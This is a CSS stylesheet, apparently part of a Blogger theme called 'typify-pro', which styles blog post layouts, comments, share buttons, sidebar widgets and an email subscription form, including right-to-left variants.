.featured-item .entry-author .by,.featured-item .author-name,.featured-item .entry-time .on{
margin:0 4px 0 0
}
.rtl .featured-item .entry-author .by,.rtl .featured-item .author-name,.rtl .featured-item .entry-time .on{
margin:0 0 0 4px
}
#main-wrapper #main{
position:relative;
float:left;
width:100%;
margin:0
}
.is-home #main-wrapper.main-margin #main{
margin-bottom:30px
}
#main .Blog{
position:relative;
float:left;
width:100%;
margin:0
}
.queryMessage{
float:left;
width:100%;
color:var(--title-color);
line-height:0;
margin:0 0 20px
}
.queryMessage .query-info,.Blog.no-posts .queryMessage{
margin:0
}
.queryMessage .query-info{
font-size:14px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
margin:0
}
.queryMessage .query-label:after{
content:'\f078';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900;
margin:0 0 0 3px
}
.rtl .queryMessage .query-label:after{
margin:0 3px 0 0
}
.queryEmpty{
float:left;
width:100%;
font-size:14px;
font-weight:400;
margin:50px 0;
text-align:center
}
.blog-post{
display:block;
word-wrap:break-word
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:14px;
margin:0 0 20px
}
.title-wrap:before{
position:absolute;
content:'';
top:0;
left:0;
width:100%;
height:10px;
background-color:var(--border-color);
z-index:1;
margin:2px 0
}
.title-wrap > .title{
position:relative;
float:left;
height:100%;
background-color:var(--outer-bg);
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
display:flex;
align-items:center;
z-index:2;
padding:0 6px 0 0;
margin:0
}
.rtl .title-wrap > .title{
float:right;
padding:0 0 0 6px
}
.title-wrap > .title:before{
position:relative;
content:'';
width:4px;
height:10px;
background-color:var(--widget-title-dot);
margin:0 5px 0 0;
border-radius:2px
}
.rtl .title-wrap > .title:before{
margin:0 0 0 5px
}
.index-post-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.Blog.no-posts .index-post-wrap{
display:none
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
.index-post{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0 0 20px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.index-post.post-ad-type{
padding:0 0 20px!important;
margin:0 0 20px!important;
border-width:1px!important
}
.index-post .entry-image-wrap{
position:relative;
width:250px;
height:155px;
overflow:hidden;
margin:0 17px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 17px
}
.index-post .entry-header{
display:flex;
flex-direction:column;
flex:1 1 250px;
padding:0
}
.index-post .entry-title{
font-size:19px;
margin:0
}
.index-post .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:10px 0 0
}
.index-post .entry-author,.index-post .entry-time{
display:flex
}
.index-post .entry-author .by,.index-post .author-name,.index-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .index-post .entry-author .by,.rtl .index-post .author-name,.rtl .index-post .entry-time .on{
margin:0 0 0 4px
}
.index-post .entry-excerpt{
font-size:13px;
margin:10px 0 0
}
.inline-ad-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:1;
margin:0
}
.item-post-wrap,.is-single .item-post,.item-post-inner{
position:relative;
float:left;
width:100%;
margin:0
}
.item-post .blog-entry-header{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
#breadcrumb{
float:left;
width:100%;
font-family:var(--meta-font);
font-size:13px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 13px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb a,#breadcrumb em{
display:inline
}
#breadcrumb em:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
font-style:normal;
margin:0 3px
}
.rtl #breadcrumb em:after{
content:'\f053'
}
.item-post h1.entry-title{
position:relative;
float:left;
width:100%;
font-size:33px;
font-weight:700;
margin:0
}
.item-post .has-meta h1.entry-title{
margin-bottom:16px
}
.item-post .entry-meta{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
margin:0
}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.item-post .entry-author,.item-post .entry-time{
display:flex;
align-items:center
}
.item-post .entry-author .by,.item-post .author-name,.item-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .item-post .entry-author .by,.rtl .item-post .author-name,.rtl .item-post .entry-time .on{
margin:0 0 0 4px
}
.item-post .entry-meta .author-avatar{
position:relative;
width:26px;
height:26px;
background-color:rgba(155,155,155,0.08);
background-size:100%;
margin:0 7px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15);
opacity:0;
transition:opacity .35s ease
}
.item-post .entry-meta .author-avatar.lazy-ify{
opacity:1
}
.rtl .item-post .entry-meta .author-avatar{
margin:0 0 0 7px
}
.item-post .entry-meta .entry-comments-link{
display:none;
float:right;
margin:0 0 0 12px
}
.item-post .entry-meta .entry-comments-link:before{
color:var(--main-color)
}
.rtl .item-post .entry-meta .entry-comments-link{
float:left;
margin:0 12px 0 0
}
.item-post .entry-meta .entry-comments-link:before{
display:inline-block;
vertical-align:middle;
content:'\f086';
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.rtl .item-post .entry-meta .entry-comments-link:before{
margin:0 0 0 5px
}
.item-post .entry-meta .entry-comments-link.show{
display:block
}
.entry-content-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:14px;
color:var(--post-text-color);
line-height:1.6em;
padding:0;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:15px;
color:var(--title-color);
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body h4{
font-size:17px
}
.post-body h5{
font-size:14px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-style:normal;
padding:15px 20px;
margin:0;
border-left:3px solid var(--main-color);
border-radius:2px
}
.rtl blockquote{
border-left:0;
border-right:3px solid var(--main-color)
}
blockquote:before{
position:absolute;
left:10px;
top:10px;
content:'\f10e';
font-family:'Font Awesome 5 Free';
font-size:33px;
font-style:normal;
font-weight:900;
color:var(--meta-color);
line-height:1;
opacity:.2;
margin:0
}
.rtl blockquote:before{
left:unset;
right:10px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 15px 0 0
}
.post-body li{
margin:5px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before{
display:inline-block;
content:'\2022';
margin:0 5px 0 0
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:ify;
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 15px 0 0
}
.post-body ol > li{
counter-increment:ify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(ify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 5px 5px 0
}
.rtl .post-body a.button{
margin:0 0 5px 5px
}
.post-body a.colored-button{
color:#fff
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.colored-button:hover{
background-color:var(--button-hover-bg)!important;
color:var(--button-hover-color)!important
}
.button:before{
float:left;
font-family:'Font Awesome 5 Free';
font-weight:900;
display:inline-block;
margin:0 8px 0 0
}
.rtl .button:before{
float:right;
margin:0 0 0 8px
}
.button.preview:before{
content:'\f06e'
}
.button.download:before{
content:'\f019'
}
.button.link:before{
content:'\f0c1'
}
.button.cart:before{
content:'\f07a'
}
.button.info:before{
content:'\f06a'
}
.button.share:before{
content:'\f1e0'
}
.button.contact:before{
content:'\f0e0';
font-weight:400
}
.alert-message{
position:relative;
display:block;
padding:15px;
border:1px solid var(--border-color);
border-radius:2px
}
.alert-message.alert-success{
background-color:rgba(34,245,121,0.03);
border:1px solid rgba(34,245,121,0.5)
}
.alert-message.alert-info{
background-color:rgba(55,153,220,0.03);
border:1px solid rgba(55,153,220,0.5)
}
.alert-message.alert-warning{
background-color:rgba(185,139,61,0.03);
border:1px solid rgba(185,139,61,0.5)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.03);
border:1px solid rgba(231,76,60,0.5)
}
.alert-message:before{
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:900;
display:inline-block;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\f058';
color:rgba(34,245,121,1)
}
.alert-message.alert-info:before{
content:'\f05a';
color:rgba(55,153,220,1)
}
.alert-message.alert-warning:before{
content:'\f06a';
color:rgba(185,139,61,1)
}
.alert-message.alert-error:before{
content:'\f057';
color:rgba(231,76,60,1)
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:7px 15px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--post-title-color);
font-weight:700;
vertical-align:bottom
}
.tocify-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.tocify-inner{
position:relative;
max-width:100%;
background-color:rgba(155,155,155,0.08);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
line-height:1.6em;
border-radius:2px
}
a.tocify-title{
position:relative;
height:38px;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-weight:600;
display:flex;
align-items:center;
justify-content:space-between;
padding:0 15px;
margin:0
}
.tocify-title:after{
content:'\f022';
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:400;
margin:0 0 0 25px
}
.rtl .tocify-title:after{
margin:0 25px 0 0
}
.tocify-title.is-expanded:after{
font-weight:900
}
a.tocify-title:hover{
text-decoration:none
}
#tocify{
display:none;
padding:10px 20px;
margin:0
}
#tocify ol{
padding:0 0 0 15px
}
.rtl #tocify ol{
padding:0 15px 0 0
}
#tocify li{
font-size:13px;
margin:6px 0
}
#tocify li a{
color:var(--title-color)
}
#tocify li a:hover{
color:var(--main-color);
text-decoration:underline
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px);
height:36px
}
.rtl .contact-form .contact-form-name{
float:right
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right;
height:36px
}
.rtl .contact-form .contact-form-email{
float:left
}
.contact-form .contact-form-button-submit{
font-family:var(--body-font);
height:36px
}
.post-body pre,pre.code-box{
position:relative;
display:block;
background-color:#0f1618;
font-family:Monospace;
font-size:13px;
color:#f2f2fa;
white-space:pre-wrap;
line-height:1.4em;
padding:15px;
margin:0;
border:0;
border-radius:2px
}
html[data-theme=dark] .post-body pre,html[data-theme=dark] pre.code-box{
background-color:rgba(155,155,155,0.08)
}
.post-body .google-auto-placed{
margin:30px 0 0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.entry-labels{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
margin:25px 0 0
}
.entry-labels span,.entry-labels a{
font-size:14px;
font-weight:400;
line-height:1;
margin:5px 5px 0 0
}
.rtl .entry-labels span,.rtl .entry-labels a{
margin:5px 0 0 5px
}
.entry-labels span{
color:var(--title-color);
font-weight:700
}
.entry-labels a{
color:var(--main-color);
border-bottom:1px solid var(--main-color)
}
.entry-labels a:hover{
color:var(--title-color);
border-color:var(--title-color)
}
.entry-labels a:after{
content:',';
color:var(--meta-color)
}
.entry-labels a:last-child:after{
display:none
}
.post-share{
position:relative;
float:left;
width:100%;
padding:20px 0 0;
margin:0
}
ul.typify-pro-share-links{
position:relative;
float:left;
width:calc(100% + 5px);
display:flex;
flex-wrap:wrap;
align-items:flex-start;
margin:0 -2.5px
}
.typify-pro-share-links li{
padding:0 2.5px
}
.typify-pro-share-links .flex-1{
flex:1 1 150px
}
.typify-pro-share-links li a{
float:left;
width:36px;
min-width:36px;
height:36px;
overflow:hidden;
font-size:16px;
color:#fff;
line-height:36px;
font-weight:400;
cursor:pointer;
text-align:center;
margin:5px 0 0
}
.typify-pro-share-links .flex-1 a{
width:100%;
display:flex;
justify-content:space-between;
padding:0
}
.typify-pro-share-links li a:before{
display:inline-block;
margin:0
}
.typify-pro-share-links .flex-1 a:before{
width:36px;
background-color:rgba(255,255,255,0.1)
}
.typify-pro-share-links li a span{
display:inline-block;
flex:1;
font-size:14px;
font-weight:400;
padding:0 10px
}
.typify-pro-share-links li a:hover{
opacity:.9
}
.typify-pro-share-links .show-hid a{
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:rgba(155,155,155,0.8)
}
.typify-pro-share-links .show-hid a:before{
content:'\f067';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.show-hidden .show-hid a:before{
content:'\f068'
}
.typify-pro-share-links li.pinterest-p,.typify-pro-share-links li.linkedin,.typify-pro-share-links li.vk,.typify-pro-share-links li.telegram{
display:none
}
.show-hidden li.pinterest-p,.show-hidden li.linkedin,.show-hidden li.vk,.show-hidden li.telegram{
display:inline-block
}
.about-author{
position:relative;
float:left;
width:100%;
padding:20px;
margin:30px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.about-author .avatar-container{
position:relative;
float:left;
width:60px;
height:60px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .about-author .avatar-container{
float:right;
margin:0 0 0 15px
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
background-size:100% 100%;
background-position:0 0;
background-repeat:no-repeat;
overflow:hidden;
opacity:0;
border-radius:50%;
transition:opacity .35s ease
}
.about-author .author-avatar.lazy-ify{
opacity:1
}
.about-author .author-name{
display:block;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
margin:0 0 8px
}
.about-author .author-name:hover{
color:var(--title-hover-color)
}
.author-description{
display:flex;
flex-direction:column;
flex:1 1 100px
}
.author-description p{
display:block;
font-size:14px;
color:var(--text-color);
font-weight:400
}
.author-description p br{
display:none
}
.author-description a{
display:none;
margin:0
}
ul.description-links{
display:none;
padding:0
}
ul.description-links.show{
display:flex;
flex-wrap:wrap
}
.description-links li{
margin:12px 12px 0 0
}
.rtl .description-links li{
margin:12px 0 0 12px
}
.description-links li a{
display:block;
font-size:14px;
color:var(--text-color);
line-height:1;
padding:0
}
.description-links li a:hover{
opacity:.9
}
#related-wrap{
float:left;
width:100%;
margin:30px 0 0
}
#related-wrap .related-tag{
display:none
}
.typify-pro-related-content{
float:left;
width:100%;
margin:0
}
.typify-pro-related-content .loader{
height:190px
}
.related-posts{
position:relative;
display:grid;
grid-template-columns:repeat(3,1fr);
column-gap:20px;
row-gap:25px;
margin:0
}
.related-posts .related-item{
position:relative;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.related-posts .entry-image-wrap{
position:relative;
width:100%;
height:130px;
display:block;
overflow:hidden;
margin:0 0 10px
}
.related-posts .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.9)
}
.related-posts .entry-title{
font-size:15px;
margin:0
}
.post-nav{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
font-weight:400;
margin:30px 0 0
}
.post-nav a{
display:flex;
align-items:center;
color:var(--meta-color);
line-height:1
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color)
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\f053';
float:left;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 4px 0 0
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\f054';
float:right;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 0 0 4px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
clear:both;
padding:0;
margin:5px 0 0
}
.Blog.no-posts #blog-pager{
display:none
}
#blog-pager .load-more{
display:block;
background-color:var(--button-bg);
height:36px;
font-size:14px;
color:var(--button-color);
text-align:center;
font-weight:400;
line-height:36px;
padding:0 30px
}
#blog-pager #typify-pro-load-more-link{
cursor:pointer
}
#blog-pager #typify-pro-load-more-link:after{
content:'\f078';
display:inline-block;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900
}
#blog-pager #typify-pro-load-more-link:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:36px
}
#blog-pager .no-more.show{
display:block;
background-color:rgba(155,155,155,0.08);
color:var(--text-color)
}
#blog-pager .loading .loader:after{
width:28px;
height:28px;
margin:-16px 0 0 -16px
}
.typify-pro-blog-post-comments{
display:none;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
.no-comments.comments-system-blogger .comments-title{
display:none
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0 0 10px
}
#comments,#disqus_thread{
float:left;
width:100%
}
.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
.fb-comments{
padding:0;
margin:0
}
#comments{
float:left;
width:100%;
display:block;
clear:both;
padding:0;
margin:0
}
.comments-system-facebook #comments{
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.6em;
margin:12px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
padding:20px;
margin:20px 0 0;
list-style:none;
border:1px solid var(--border-color);
border-radius:2px
}
.comment-thread ol{
padding:0;
margin:0
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment{
background-color:rgba(155,155,155,0.08);
border:0
}
.comment-thread ol ol .comment:hover{
box-shadow:unset
}
.comment-thread ol ol .comment:before{
content:'\f3bf';
position:absolute;
left:-25px;
top:-5px;
font-family:'Font Awesome 5 Free';
font-size:16px;
color:var(--border-color);
font-weight:700;
transform:rotate(90deg);
margin:0
}
.rtl .comment-thread ol ol .comment:before{
content:'\f3be';
left:unset;
right:-25px
}
.comments .comment-replybox-single iframe{
padding:0 0 0 45px;
margin:20px 0 0
}
.rtl .comments .comment-replybox-single iframe{
padding:0 45px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 45px
}
.rtl .comments .comment-header{
padding:0 45px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-style:normal;
font-weight:700;
margin:0 0 3px
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:var(--main-color);
font-weight:400;
vertical-align:top;
margin:-3px 0 0 5px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-3px 5px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:'Font Awesome 5 Free';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
line-height:1;
margin:0
}
.comment-header .datetime a{
font-family:var(--meta-font);
font-size:10px;
color:var(--meta-color);
font-weight:400;
padding:0
}
.comments .comment-actions{
display:block;
margin:12px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:400;
font-style:normal;
padding:0;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
color:var(--title-color)
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 45px
}
.rtl .comments .comment-replies{
padding:0 45px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
.comment-form{
float:left;
width:100%;
margin:0
}
html[data-theme=dark] .comment-thread iframe{
opacity:.98
}
p.comments-message{
display:none;
float:left;
width:100%;
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:0 0 10px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.no-comments p.comments-message{
padding:0;
margin:0 0 20px;
border:0
}
.comments-system-blogger p.comments-message{
display:block
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal
}
.comment-form > p{
display:none
}
p.comment-footer span{
color:var(--meta-color)
}
p.comment-footer span:after{
content:'\002A';
color:#d63031
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments .comment-replybox-thread iframe{
margin:30px 0 0
}
#show-comment-form,.comments #top-continue a{
float:left;
width:100%;
height:36px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
text-align:center;
padding:0 30px;
margin:30px 0 0
}
.no-comments #show-comment-form{
margin:5px 0 0
}
.rtl #show-comment-form,.rtl .comments #top-continue a{
float:right
}
#show-comment-form:hover,.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.comment-form-visible #show-comment-form{
display:none
}
.comments .comment-replybox-thread,.no-comments .comment-form{
display:none
}
.comment-form-visible .comments .comment-replybox-thread,.no-comments.comment-form-visible .comment-form{
display:block
}
#custom-ads{
float:left;
width:100%;
opacity:0;
visibility:hidden;
padding:0;
margin:0;
border:0
}
#before-ad,#after-ad{
float:left;
width:100%;
margin:0
}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{
display:block
}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{
font-size:11px;
color:var(--title-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
width:100%;
margin:25px 0 0
}
#before-ad .widget-content,#after-ad .widget-content{
position:relative;
width:100%;
line-height:1
}
#typify-pro-new-before-ad #before-ad,#typify-pro-new-after-ad #after-ad{
float:none;
display:block;
margin:0
}
#typify-pro-new-before-ad #before-ad .widget,#typify-pro-new-after-ad #after-ad .widget{
margin:0
}
#typify-pro-post-fby-email{
display:none;
visibility:hidden;
margin:0
}
#sidebar-wrapper .sidebar{
float:left;
width:100%
}
#sidebar-wrapper .sidebar > .widget{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 30px
}
#sidebar-wrapper .sidebar > .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
padding:0;
margin:0
}
.sidebar > .widget.no-style > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
column-gap:5px;
row-gap:5px;
margin:0
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons li a{
position:relative;
display:flex;
justify-content:space-between;
float:left;
width:100%;
height:34px;
overflow:hidden;
font-size:14px;
color:#fff;
text-align:center;
line-height:34px;
padding:0
}
.sidebar .social-icons li a:before{
width:34px;
background-color:rgba(255,255,255,0.1);
font-size:16px
}
.sidebar .social-icons li a.steam:before{
font-size:17px
}
.sidebar .social-icons li span{
display:inline-block;
flex:1;
font-weight:400;
padding:0 10px
}
.sidebar .social-icons li a:hover{
opacity:.9
}
.sidebar .loader{
height:180px
}
.sidebar-posts .post{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0;
margin:20px 0 0
}
.sidebar-posts .post.big-post{
position:relative;
height:180px;
margin:0
}
.sidebar-posts .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.sidebar-posts .entry-image-wrap{
position:relative;
width:96px;
height:64px;
overflow:hidden;
z-index:1;
margin:0 13px 0 0
}
.sidebar-posts .big-post .entry-image-wrap{
float:left;
width:100%;
height:100%;
margin:0
}
.rtl .sidebar-posts .post:not(.big-post) .entry-image-wrap{
margin:0 0 0 13px
}
.sidebar-posts .post:not(.big-post) .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.6)
}
.sidebar-posts .post:not(.big-post) .entry-header{
flex:1
}
.sidebar-posts .big-post .entry-tag{
top:15px;
left:15px
}
.rtl .sidebar-posts .big-post .entry-tag{
left:unset;
right:15px
}
.sidebar-posts .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.sidebar-posts .entry-author,.sidebar-posts .entry-time{
display:flex
}
.sidebar-posts .entry-author .by,.sidebar-posts .author-name,.sidebar-posts .entry-time .on{
margin:0 4px 0 0
}
.rtl .sidebar-posts .entry-author .by,.rtl .sidebar-posts .author-name,.rtl .sidebar-posts .entry-time .on{
margin:0 0 0 4px
}
.sidebar-posts .entry-title{
font-size:14px
}
.sidebar-posts .big-post .entry-title{
font-size:17px
}
.cmm1-items .cmm1-item{
position:relative;
float:left;
width:100%;
margin:15px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.cmm1-items .cmm1-item.item-0{
margin:0
}
.cmm1-items .entry-inner{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
align-items:center;
padding:10px
}
.cmm1-items .entry-image-wrap{
position:relative;
width:35px;
height:35px;
overflow:hidden;
z-index:1;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 10px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--post-title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
margin:3px 0 0
}
.FollowByEmail .widget-content{
position:relative;
float:left;
width:100%;
border:1px solid var(--border-color)
}
.FollowByEmail .widget-content:before{
position:absolute;
content:'';
top:0;
left:0;
right:0;
height:4px;
background-color:var(--button-bg);
margin:-1px -1px 0
}
.follow-by-email-items{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:20px
}
.follow-by-email-items:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free';
position:absolute;
top:0;
right:0;
font-size:60px;
color:var(--border-color);
font-weight:900;
opacity:.65;
transform:rotate(45deg);
margin:7px -14px 0 0
}
.rtl .follow-by-email-items:before{
left:0;
right:unset;
transform:rotate(-45deg);
margin:7px 0 0 -14px
}
.follow-by-email-title{
display:block;
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
margin:0 0 10px
}
.follow-by-email-address{
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
font-family:inherit;
font-size:13px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.follow-by-email-address:focus{
background-color:var(--outer-bg)!important;
border-color:var(--border-color)!important
}
.follow-by-email-submit{
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px
}
.follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.follow-by-email-text{
display:block;
font-size:13px;
color:var(--text-color);
margin:0 0 13px
}
.list-label li,.archive-list li{
position:relative;
display:block
}
.list-label li a,.archive-list li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:4px 0
}
.archive-list li a{
text-transform:capitalize
}
.list-label li:first-child a,.archive-list li:first-child a{
padding:0 0 4px
}
